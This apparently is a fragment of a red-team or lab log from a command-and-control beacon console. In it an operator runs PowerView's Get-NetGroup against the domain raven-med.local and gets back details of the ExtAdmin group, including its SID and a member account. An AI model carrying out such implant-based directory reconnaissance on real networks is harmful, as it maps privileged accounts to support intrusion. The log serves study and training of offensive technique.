 beacon> powershell Get-NetGroup -identity ExtAdmin -domain raven-med.local
[*] Tasked beacon to run: Get-NetGroup -identity ExtAdmin -domain raven-med.local
[+] host called home, sent: 417 bytes
[+] received output:
#< CLIXML
usncreated : 39977
grouptype : GLOBAL_SCOPE, SECURITY
samaccounttype : GROUP_OBJECT
samaccountname : ExtAdmin
whenchanged : 1/29/2023 5:14:42 PM
objectsid : S-1-5-21-3775014555-2484002919-2799327105-1607
objectclass : {top, group}
cn : ExtAdmin
usnchanged : 39983
dscorepropagationdata : {1/29/2023 5:14:42 PM, 1/1/1601 12:00:00 AM}
name : ExtAdmin
distinguishedname : CN=ExtAdmin,OU=Groups,DC=raven-med,DC=local
member : CN=michael,CN=Users,DC=raven-med,DC=local
whencreated : 1/29/2023 5:14:22 PM
instancetype : 4
objectguid : 7ce14d1a-3316-466d-a2aa-84450ec4ff8d
objectcategory : CN=Group,CN=Schema,CN=Configuration,DC=raven-med,DC=local